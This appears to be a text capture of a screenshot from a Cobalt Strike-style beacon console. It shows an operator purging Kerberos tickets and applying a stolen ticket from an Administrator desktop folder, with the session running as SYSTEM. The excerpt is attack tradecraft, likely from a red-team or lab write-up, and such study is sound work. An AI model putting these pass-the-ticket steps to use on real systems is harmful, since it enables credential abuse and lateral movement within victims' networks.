 beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 12428 bytes
beacon> kerberos_ticket_purge
[*] Tasked beacon to purge kerberos tickets
[+] host called home, sent: 12428 bytes
beacon> kerberos_ticket_use
[*] Tasked beacon to apply ticket in C:\Users\Administrator\Desktop
[+] host called home, sent: 13703 bytes
[WEB] SYSTEM */476 (x64)